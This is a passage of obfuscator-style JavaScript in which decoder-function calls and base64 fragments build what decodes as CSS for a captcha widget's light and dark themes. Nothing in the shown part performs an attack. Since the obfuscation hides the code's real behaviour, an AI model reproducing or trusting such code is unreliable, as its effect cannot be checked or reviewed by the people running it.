bc79(0xd2f,0xbfa,0xfab,0x953)+_0x50bc79(0x184,0x66b,0x6ae,0x93d)+_0x50bc79(0xe8f,0x928,0xa40,0x39c)+'RoOjFweDtm')+(_0x20b6cc(0x9c9,0xc76,0x10cd,0x10b5)+_0x20b6cc(0x3b8,0xa6f,0x4cc,0xe51)+_0x50bc79(0xd6e,0xe7b,0x128f,0xebf)+_0x50bc79(0x874,0x9bd,0x7fe,0xf25)+_0x50bc79(0xc29,0x787,0x5f2,0x806)+_0x20b6cc(-0x1a8,0x4b8,0x886,0x10c)+_0x50bc79(0x9b4,0x563,0x222,0x208)+_0x20b6cc(-0x417,0x2be,0x3e1,0xe0)+'Y2Nlc3MtaX'+_0x20b6cc(0xb05,0xe79,0x1358,0x1448)+_0x50bc79(0x603,0xc25,0x6ac,0xf0b)+_0x50bc79(0x536,0x3bd,0x7d9,0x3e8)+_0x20b6cc(0x985,0x99a,0x50e,0xedf)+_0x50bc79(0x221,0x6ad,0x910,0xa8b)+'ZXppZXIoLj'+_0x20b6cc(0xc1a,0xc2a,0xe7e,0x8e7)+_0x50bc79(0x63f,0xb35,0x448,0x6c9)+'kgYm90aDtz'+_0x20b6cc(0xcbe,0xd89,0xa4f,0x13f2)+_0x50bc79(0x23c,0x90b,0x770,0x626)+_0x50bc79(0xd35,0xb8c,0x96f,0xd9d)+_0x20b6cc(-0x13b,0x394,0x254,0x2c9)+_0x20b6cc(-0x31e,0x2b3,-0x86,0x400)+_0x20b6cc(0x154e,0xf45,0xef6,0x12ee)+_0x50bc79(0xab3,0xcf7,0xccf,0xfdd)+_0x50bc79(0xb6e,0xb1d,0x5fe,0x104a)+'Ym94LXNoYW'+_0x50bc79(0x12a6,0xe72,0xd0b,0x1063)+_0x20b6cc(0xae3,0x77a,0x653,0xd7b)+_0x50bc79(0x114b,0xce9,0xf80,0xa44)+_0x20b6cc(0x7db,0xc3e,0xf3a,0x103a)+_0x50bc79(0x5c8,0x2e2,0x69d,0x1bf)+_0x50bc79(0x20a,0x5b9,0x178,0x99f)+_0x20b6cc(0xcc1,0xd69,0x77c,0xc30)+'ZS1kYXNoYX'+'JyYXk6MjQy'+_0x20b6cc(0xf3e,0xbbe,0xf75,0x916)+_0x20b6cc(0xd00,0x5fa,0xcd9,0x531)+_0x50bc79(0x26,0x3a3,0x125,0xce)+_0x20b6cc(0x1095,0xe79,0x1495,0x8e7)+_0x20b6cc(0x927,0xb5d,0x47b,0x8c5)+_0x50bc79(0xc39,0xc60,0x12d8,0xdcf)+_0x20b6cc(0x1e4,0x358,0x272,0x4e9)+_0x50bc79(0x7ef,0x90c,0x3a5,0x59d)+_0x20b6cc(0x39d,0x4b9,0x214,0xbb2)+_0x50bc79(0x701,0x60c,0xadd,0xa4)+_0x20b6cc(0x9e6,0xb01,0x4e6,0x58c)+'1hdGlvbi1k'+_0x20b6cc(0x263,0x254,0x800,0x22b)+_0x20b6cc(0xc48,0x6f9,0xb0,0xa32)+_0x20b6cc(0x103b,0xb1a,0xb82,0x60f)+_0x20b6cc(0x10c,0x395,-0x227,-0x327)+_0x20b6cc(-0x1d1,0x20d,0x16e,0x664)+'h0OjMwcHg7'+_0x20b6cc(0x8cb,0x73a,0x56f,0x74)+'BweH0uY2Fw'+_0x20b6cc(0xcc4,0x609,0xa0e,0xc49)+_0x20b6cc(0xae8,0x73f,0x986,0x221)+_0x50bc79(0xbf6,0x553,0x8f5,0x9a6)+_0x50bc79(-0xa7,0x484,0x863,0xa13)+_0x50bc79(0xaa,0x472,-0x1fe,0x8aa)+_0x50bc79(0xe47,0x859,0xaad,0xd43)+_0x50bc79(0x107e,0xed3,0x921,0x10ba)+_0x20b6cc(0x77b,0x6dc,0x6b5,0xb8e)+_0x20b6cc(0x10ad,0xa21,0x7da,0x5db)+'1vdXQgMTtz'+_0x50bc79(0x917,0xcd7,0x105f,0xa9e)+_0x20b6cc(-0x29,0x6b4,0x349,0x976)+_0x20b6cc(0x1f3,0x65c,0x4d0,-0x1)+_0x20b6cc(0x54b,0x7bf,0x145,0x6b3)+'OjMyIDMyO3'+'N0cm9rZS1k'+_0x20b6cc(0x4e7,0x7b0,0xabf,0x1f3)+_0x20b6cc(0x7e8,0xde2,0x87b,0x1399)+_0x50bc79(0x762,0x66e,0x71b,0x5dd)+_0x20b6cc(-0x90,0x3e2,0x23b,0x710)+_0x50bc79(0xb44,0xbe1,0x10b0,0x8b5)+_0x20b6cc(0x148e,0xdb6,0x10c8,0xbd7)+_0x50bc79(0x14fe,0xe00,0x1446,0x9e3)+_0x50bc79(0x48c,0x45c,0x133,0x962)+'d2FyZHM7b3'+_0x50bc79(0x682,0x7ed,0x6ae,0x4db)+_0x50bc79(0x10aa,0xb8c,0xbd6,0xcc7)+'hhIC5zdWNj'+_0x50bc79(0x63a,0x894,0x4d2,0xc41)+_0x50bc79(0xcba,0x890,0x976,0x5e3)+_0x50bc79(0x255,0x3a7,0x1ce,0x892)+'9mZnNldDow'+_0x50bc79(0x470,0xb0c,0x7e2,0x88c)+_0x20b6cc(0x855,0x552,0xa4,0x89b)+_0x20b6cc(0x5a5,0xbbe,0x965,0x4da)+_0x20b6cc(0x227,0x6b5,0xa10,0x19d)+_0x50bc79(0x8c,0x119,0x99,-0x5a5)+_0x20b6cc(0x263,0x3d4,0x943,0x3a6)+'MDM4MTI3O2'+_0x50bc79(0x8e4,0xeea,0xb82,0x14aa)+_0x50bc79(0x416,0x7cc,0x8cc,0x4d7)+_0x50bc79(0x141,0x394,0x8af,-0x17c)+'ZXhwaXJlZC'+'10ZXh0LC5j')+('YXB0Y2hhIC'+_0x20b6cc(0x7cf,0x56a,0x72b,0x854)+_0x20b6cc(-0x13,0x6dd,0x51b,0xbe2)+_0x20b6cc(0x1383,0xf45,0xcee,0x1555)+_0x50bc79(0x7e4,0x763,0xd7c,0x782)+_0x50bc79(0x259,0x10e,0x2ea,0x193)+_0x50bc79(0xba0,0x9f8,0x10f5,0x818)+'U6MTRweDtm'+_0x50bc79(0x753,0x463,0x91f,0x9cc)+'dodDo0MDA7'+_0x20b6cc(0x7c5,0x745,0x911,0x14f)+_0x20b6cc(0x4df,0x285,0x66f,0x683)+_0x50bc79(0x389,0x729,0x797,0xe00)+_0x20b6cc(0xb32,0xda5,0x127c,0xbb9)+_0x20b6cc(0x8d3,0x720,0x4ff,0xddd)+_0x20b6cc(0xa78,0xe99,0x8fe,0x10be)+_0x20b6cc(0x132a,0xe59,0x8ac,0x100e)+'1hcmdpbi10'+'b3A6MnB4fS'+_0x50bc79(0xced,0x708,0x597,0xd6b)+'ICNlcnJvci'+_0x20b6cc(0x53a,0xa63,0x5de,0xaaa)+_0x50bc79(0xc43,0x7d3,0x9e4,0x61f)+_0x50bc79(0xaa5,0x92a,0x8f5,0xc72)+_0x20b6cc(0xaf7,0x563,0xbda,0x15b)+_0x50bc79(0x898,0x7ec,0xb02,0x8c8)+_0x50bc79(0x58e,0x785,0x7ad,0x1c9)+_0x50bc79(0x4f1,0x204,-0x398,0x485)+_0x50bc79(0x17e,0x77e,0xc18,0xe44)+_0x50bc79(0x4c2,0x444,0x7e9,0x9ed)+_0x20b6cc(0x260,0x949,0xd99,0x5f6)+_0x50bc79(0xdef,0x9b1,0xf60,0x1084)+_0x50bc79(0x9d2,0x7d3,0xdb8,0x93a)+_0x50bc79(0x80d,0x767,0xccc,0x586)+_0x50bc79(0xc7a,0xc31,0xf13,0x74b)+_0x50bc79(0xdd7,0x7ec,0x4ff,0x436)+_0x50bc79(0x776,0x785,0x327,0xb86)+_0x50bc79(0x81f,0xad6,0xdde,0x9e0)+_0x20b6cc(0xee3,0xba1,0x1092,0xaa1)+_0x50bc79(0x81f,0xa1f,0x55b,0x8e9)+_0x20b6cc(0x867,0xe4d,0x1448,0x8b9)+_0x50bc79(0x396,0x2ce,0x2e9,0xf3)+_0x50bc79(0x1232,0xb8c,0x127a,0x6ae)+_0x20b6cc(-0x310,0x36f,0x217,0xa07)+_0x50bc79(-0x1c0,0x4e5,0x346,-0xc0)+'NhcHRjaGEg'+_0x20b6cc(0xe1f,0xbb9,0xe40,0x1180)+_0x20b6cc(0x22f,0x7aa,0x9ca,0xc5c)+'Z2luLWxlZn'+_0x20b6cc(0x4f5,0x2a7,0x823,-0x2b6)+_0x50bc79(0xe24,0x9cd,0xb43,0x94b)+_0x20b6cc(0x928,0x5cb,0xa8f,0x50f)+'LmNhcHRjaG'+_0x20b6cc(0xd2c,0xe6c,0xafb,0x7c4)+_0x50bc79(-0x59,0x10a,0x447,0x191)+_0x20b6cc(0x110b,0xb4e,0xfa2,0x832)+'Y2hhICNmci'+_0x50bc79(0x6ab,0x9b1,0xe6f,0x736)+_0x20b6cc(0x35b,0x85f,0x39a,0xeb7)+_0x50bc79(0x9ae,0x686,0x210,-0x5f)+_0x20b6cc(0x737,0x57f,0x9e6,0x875)+_0x50bc79(0xd2a,0xeef,0xa40,0x1133)+'cHRjaGEgLn'+_0x20b6cc(-0x2b0,0x247,0x623,-0x2bf)+_0x50bc79(0xc90,0xc2b,0x6cb,0x12d0)+'Nlc3MtaSwu'+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x50bc79(0x902,0x3de,0x22e,0x8a4)+'VjY2Vzcy1p'+_0x50bc79(0x5af,0x4b5,0xae,0x3b9)+_0x50bc79(0x7ca,0x8a9,0xcf2,0xd27)+_0x50bc79(0x9fd,0xb61,0x11f7,0xbbc)+_0x20b6cc(0x6c0,0x268,0x43e,0x558)+_0x20b6cc(0xcf0,0xebc,0xb83,0x10f4)+_0x50bc79(0xf93,0xe93,0xaa6,0x1594)+_0x50bc79(0xb53,0x5c7,0x969,-0x47)+_0x20b6cc(0x426,0x31d,-0x116,0x4e0)+_0x50bc79(0x285,0x7e7,0xd79,0xb07)+_0x50bc79(0x41c,0x421,-0x220,0x24a)+'cm9rZTojMG'+'FhOTM3O2Zp'+_0x20b6cc(0xd3d,0x654,0x9a4,0xaba)+'kzN30uY2Fw'+_0x20b6cc(0x536,0x78e,0xbda,0x651)+_0x50bc79(0x144d,0xda0,0x9db,0x1254)+_0x50bc79(0xf17,0xdb8,0xcc4,0xa75)+_0x50bc79(0xb83,0xb58,0xbd0,0x8c6)+_0x20b6cc(0xaea,0xbf5,0x870,0xd7a)+_0x20b6cc(0x1062,0xa47,0xf58,0x730)+_0x20b6cc(0x72d,0xae7,0x108c,0x649)+_0x50bc79(0x115d,0xea7,0xd9d,0xb16)+'dXQtY2lyY2'+_0x50bc79(0xb1a,0xc5c,0xc68,0xbba)+'ZS1kYXNoYX'+'JyYXk6MTY2'+_0x50bc79(0xc97,0xb0c,0x1081,0x801)+_0x50bc79(0xb88,0x548,0x8a6,-0xad)+_0x50bc79(0xa5d,0x6f2,0x45a,0x537)+'tzdHJva2Ut')+(_0x20b6cc(0xc4d,0xb81,0x8bb,0xabe)+_0x50bc79(0xbc8,0xb67,0xddc,0xcb5)+_0x20b6cc(0x83a,0xe90,0xc4f,0xbf7)+'1pdDoxMDtz'+_0x20b6cc(0x7d7,0x94e,0xc7a,0x404)+_0x50bc79(0xc23,0xb16,0x66d,0xf58)+'OiM5OTl9Lm'+_0x20b6cc(0xc30,0xf45,0x1215,0xdcf)+_0x50bc79(0x9a6,0x5c7,0x9da,0xaaf)+'RhcmsgI2V4'+_0x50bc79(0x573,0x794,0xc60,0x477)+'wuY2FwdGNo'+_0x20b6cc(0x928,0x660,0xb2,0xd66)+'UtZGFyayAj'+_0x20b6cc(0x599,0x496,0x2bd,0x995)+'1pe2JvcmRl'+_0x20b6cc(0xa00,0x92f,0x3b0,0x4ef)+'M6NTAlO2Jv'+_0x20b6cc(0xd27,0xc22,0xb74,0xb13)+_0x50bc79(0x7f7,0xba2,0x9ab,0x11e0)+'MCAwIDAgIz'+'k5OTtkaXNw'+_0x50bc79(0xeae,0xd1d,0x950,0x13c3)+_0x50bc79(-0x11d,0x46a,0x754,0xb37)+'OjMwcHg7d2'+_0x20b6cc(0x1075,0xf9a,0x995,0xb6f)+_0x20b6cc(0x12ac,0xbef,0xe0b,0xd0d)+'Utd2lkdGg6'+_0x50bc79(0xdc6,0xd21,0xf3d,0xcb7)+_0x20b6cc(0x12b1,0xc45,0x999,0x6cf)+'ODtzdHJva2'+_0x50bc79(0x7d,0x25c,0x7f,0x478)+_0x50bc79(0x9ce,0xd9e,0xb61,0x1401)+'UtbWl0ZXJs'+_0x50bc79(0x5ba,0x17b,0xa7,0x26a)+_0x20b6cc(0x62b,0x8be,0x80b,0x3cb)+_0x20b6cc(0xb4c,0x660,0xbe1,0x93e)+'UtZGFyayAj'+_0x20b6cc(0x627,0xbcd,0xc93,0xa47)+'dlLW92ZXJs'+_0x20b6cc(0x2f0,0x501,0xb1b,0x4c6)+_0x20b6cc(0xa4d,0x3b5,-0x10d,-0x2df)+_0x50bc79(0x317,0x908,0xddd,0x87e)+_0x20b6cc(0xaca,0x887,0x4c6,0x94d)+_0x20b6cc(0x62f,0x3e1,0x63e,0x88)+_0x50bc79(0xbf3,0xa69,0xf25,0x6db)+_0x50bc79(0x6d1,0xa40,0xc3e,0x1061)+_0x20b6cc(0xcb2,0x670,0x4c9,0x32d)+'b3ItdGV4dC'+_0x20b6cc(0x124f,0xcf5,0xf54,0xcb8)+_0x20b6cc(0xcc2,0x660,0x186,0xb34)+_0x50bc79(0x2a2,0x3ca,0xace,0x745)+_0x50bc79(0xac5,0xb1b,0xf5a,0xa72)+_0x50bc79(0xb00,0xa65,0xb49,0xe64)+_0x50bc79(-0x210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1kYXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3ItdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLWhl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x118,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x2